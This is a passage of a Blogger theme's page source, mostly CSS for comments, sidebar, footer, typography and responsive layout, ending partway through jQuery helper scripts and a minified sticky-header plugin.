.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#010101;font-weight:400;background-color:#f0f0f0;font-size:10px;letter-spacing:1px}
.comments .comment .comment-actions a:hover{color:#e44332;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#e44332}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:243px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{text-transform:uppercase;color:#E4E4E4;font-weight:400;background-color:#171717;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#e44332;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0 ease;-webkit-transition:all 0 ease;-moz-transition:all 0 ease;-o-transition:all 0 ease}
#blog-pager{clear:both;text-align:center;margin:0}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0 25px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:6px;padding:0 13px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#010101;color:#fff!important}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
.showpageNum a:hover,.showpage a:hover{background-color:#010101;color:#fff!important}
.showpageNum a i,.showpage a i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.showpagePoint{background-color:#010101;color:#FFF}
.showpageOf{display:none!important}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:360px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.widget-title {
border-bottom: 2px solid #000;
margin-bottom: 25px;
}
.sidebar-link-block {
height: 32px;
padding: 12px 19px 0px 65px;
border: 1px solid #e7e7e7;
position: relative;
margin-bottom: 8px;
padding-bottom: 0px;
}
.sidebar-link-block .sb-btn, .sidebar-link-block .sb-btn:hover {
position: absolute;
top: -1px;
left: -1px;
width: 48px;
height: 33px;
color: #fff;
font-size: 12px;
text-align: center;
padding-top: 13px;
}
.sb-facebook {
background: #315c9a;
}
.sb-twitter {
background: #00aef0;
}
.sb-instagram {
background: #9a673e;
}
.sb-youtube {
background: #cc181e;
}
.sidebar-link-block a, .sidebar-link-block a:hover {
color: #000;
font-size: 9px;
line-height: 19px;
}
.sidebar-link-block a:last-child {
float: right;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #f3f3f3;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0px;top:2px;font-size:22px;color:#010101}
.list-label-widget-content li a{color:#010101;font-size:12px;padding-left: 20px;font-weight:400;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#e44332}
.list-label-widget-content li span:last-child{color:#dbdbdb;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:13px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#e44332}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;    font-family:inherit;color:#fff;background-color:#e44332;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:35px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Montserrat, sans-serif;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#666;line-height:1.4em;margin-bottom:5px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;border-radius:2px;padding:8px;width:100%;cursor:pointer;font:normal normal 13px Montserrat, sans-serif}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts ul li img{padding:0;width:80px;height:60px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts ul li img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts .widget-content ul li{overflow:hidden;border-top:1px solid #EEE;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .roma-widget li:first-child{padding-top:0;border-top:0}
.PopularPosts ul li a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#e44332}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;border-top:1px solid #eee;padding:10px 0}
.roma-widget .wid-thumb{width:146px;height:95px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:146px;height:95px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .mag-thumb:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 5px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#e44332}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
ul.post-nav{background-color:#FFF;border-bottom:1px solid #EEE;border-top:1px solid #EEE;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#010101;line-height:1.33;display:block;padding:15px 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#e44332}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;min-height:80px;border-right:1px solid #EEE;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
h2{margin:0}
#footer-wrapper{background-color:#010101}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:45px 0 25px}
.sect-left{display:inline-block;float:left;width:31.655%;margin-right:25px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position: relative;
margin-bottom: 20px;
border-bottom: 2px solid #171717;}
.sect-left h2{    margin-bottom: 5px;
letter-spacing: 1px;
font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #1c1c1c;color:#fff}
.sect-left h2 a{color:#E4E4E4}
.sect-left .PopularPosts ul li a{color:#E4E4E4}
.sect-left .PopularPosts .widget-content ul li{border-top:1px solid #171717}
.sect-left .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
.sect-left .roma-widget .wrp-titulo a{color:#E4E4E4}
.sect-left .roma-widget li{overflow:hidden;border-top:1px solid #171717;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0;border-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover{color:#e44332}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#E4E4E4;display:block;padding:15px 0 13px;width:100%;border-top:1px solid #171717;overflow:hidden}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#e44332}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#E4E4E4}
.footer-wrapper #social-footer ul li a:hover{color:#e44332}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#e44332}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .widget-content:before{color:#ddd;margin-top:5px}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit{background-color:rgba(255,255,255,0.1);}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#e44332}
.sect-left .widget:nth-of-type(2) .widget-title {margin-top:10px}
.sect-left #ArchiveList select{border:1px solid rgba(255,255,255,0.1);background:rgba(255,255,255,0.1);color:#ddd}
.sect-left #ArchiveList select option{color:#010101}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:rgba(255,255,255,0.1)}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#e44332}
#back-to-top{background-color:#010101;color:#fff;padding:7px 10px;border-radius:3px;font-size:16px;line-height:1;text-align:center;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#back-to-top:hover{background-color:#e44332;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}
#layout .row {width: 800px;}
body#layout .section h4{color:#333!important}
body#layout .theme-opt{display:block!important}
body#layout #option{overflow:hidden}
body#layout #option h4{font-size:16px;padding:4px 0 7px}
body#layout #option .widget{float:left;width:50%}
body#layout #option .widget.locked-widget .widget-content{background-color:#333!important;border-color:#333!important;color:#fff!important}
body#layout #option .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid;border-radius:2px;padding:2px 5px}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout #menu .widget {
display: block;
}
body#layout #option .widget.locked-widget .widget-content div.layout-widget-description {
color: #dfdfdf;}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:160px}
body#layout .header-logo{float:center;width:100%;margin:0;padding:0}
body#layout .header-ads{width:0%;margin:0}
body#layout .header-menu li.home-child{display:none}
body#layout .header-search,body#layout .m-rec{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .feat-layout .widget-content,body#layout .feat-layout h2.title,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #ads-post10{display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1099px) {
.row{width:960px}
#main-wrapper{    width: 590px;
    margin-right: 10px;}
.ads-post .widget,.home-ad .widget{max-width:100%}
.sect-left{width:31.55%}
.related li{width:30.55%;}
.back-to-top{display:none}
}

/*----Portrait----*/
@media only screen and (max-width: 979px) {
.row{width:740px;padding:0 20px;box-sizing:border-box}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 0px}
.header-logo img{margin: 0px auto 0;}
.header-ads{float:none;margin:0 auto 20px}
#main-wrapper{width:100%;margin-right:0}
.sidebar-wrapper{float:none;width:100%}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 20px 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}

/*----Portrait 800----*/
@media only screen and (max-width: 800px) {
.block-image{width:247px;height:158px}
.block-image .thumb,.block-image a{height:158px}  
}

/*----Landscape----*/
@media only screen and (max-width: 767px) {
.row{width:100%;}
.header-menu{width:50%;overflow:hidden}
.nav-wrapper{padding-left:0}
#nav1,#nav,.header-menu li.home-child{display:none}
.tm-menu{width:35%}
#selectnav2{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgygxwpPH20gSnrohjq_9NssUx9MdSm3wqgbsV79DTWO0gJLdwtLJ_KCRBh22SZyQWBZrlNKH_Mugi5jrxBL8aR5-d53fRyJwETfgiIHuINDMEXDEtiNGzkF3SnMaffmcGAZnvCRwVyHV3Y/s1600-r/menu2.png) no-repeat right top;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
}

/*----Landscape 640----*/
@media only screen and (max-width: 640px) {
.resp_del4,.resp_del5{display:none}
.related li{width:47%}
.related li:nth-of-type(3),.related li:nth-of-type(9){margin-right:24px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
}

/*----Mobile Portrait----*/
@media only screen and (max-width: 579px) {
.feat1 .primeiro {width:100%;margin-right:0}
.feat .primeiro-content .feat-headline a{font-size:24px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb{height:270px}
.feat1 ul li{width:48%;margin-top:20px;margin-bottom:0}
.feat1 ul li:nth-of-type(1){margin-right:4%}
.retitle{clear: both;display: block}
.block-image .thumb, .block-image, .block-image a {width: 100%;height: 230px;margin-right: 0; margin-bottom: 15px;float:left}
}

/*----Mobile Portrait 479----*/
@media only screen and (max-width: 479px) {
#selectnav1{width:99%;}
.tm-menu{width:25%}
.header-menu{width:80%}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong{font-size:22px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb,.block-image .thumb,.block-image,.block-image a{height:180px}
.feat1 ul li{width:100%}
.feat1 ul li:nth-of-type(1){margin-right:0}
.item .post-title,.static_page .post-title{font-size:24px}
.resp_del,.resp_del2,.resp_del3{display:none}
.share-art .fac-art{padding:3px 10px}
.related li{width:100%;margin-right:0;min-height:auto}
.related-thumb{height:130px}
.related li .related-img{height:100%}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0px}
.cmm-tabs-header .wrap-tab a{padding:0px 7px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li {display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}

/*----Mobile Portrait 340----*/
@media only screen and (max-width: 340px) {
.row {padding:0 10px} 
.footer-sections{padding:15px 10px 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}

/*----Mobile Portrait MINI 240----*/
@media only screen and (max-width: 319px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-logo img{margin:0px auto 0px}
.header-ads{margin:10px auto 10px}
.header-menu{width:100%}
.nav-wrapper{padding-left:0px;padding-right:0px}
#selectnav1{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkCNJ00vCE03hDYdF1FImvAbyEzRHsY2G-tA7B1t35WyTTCUOHDM0r2otzCNk3NKIZy6AsR3Ec-petMhcCwznVmPMR6amA5JjIgPm_1GJAM-6FP_TnAb0XqiZqzrEGiseygkMaihPGjsAv/s1600-r/menu.png) no-repeat right top;width:100%}
.header-search,.showpageOf{display:none}
.block-image .thumb, .block-image, .block-image a{height:140px}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong {font-size:17px}
.index .post h2,.archive .post h2{margin:0}
.index .date-header{display:none}
.item .post-head,.static_page .post-head {margin:0px 0 5px}
.item .post-title,.static_page .post-title {font-size:18px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left;width:100%;overflow:hidden;}
.cmm-tabs-header .wrap-tab li a{letter-spacing:0px;width:100%;box-sizing:border-box;padding:0}
.cmm-tabs-header .wrap-tab li{float:left;text-align:center;display:inline-block;box-sizing:border-box;width:33.33%}
.breadcrumbs,.share-art a:nth-of-type(4),.share-art a:nth-of-type(5),.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li a{margin-right:5px;margin-left:5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    var dimension = 150;
    $('#PopularPosts1,#PopularPosts2,#PopularPosts3').find('img').each(function(n, image) {
        var image = $(image);
        image.attr({
            src: image.attr('src').replace(/s72-c/, 's' + dimension)
        })
    })
});


//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var text_month = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4gijDuUtFlG4i99QD7QJylsxOi_jaHm0DxVP_qkASw30jOio_Sx2WD-2TZ4o8QSEmBlWPlGxVP4ZQ5orfrSBEfpK4ojFD2QslDyfl235NxmaDvVTQy0F8S4aQCx539vW_2gGyIfna9_Wp/s1600-r/nothumb.jpg";
var feat1_number = 3;
var related_number = 3;

// Plugin: Sticky jQuery ~ BY: http://stickyjs.com
(function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof 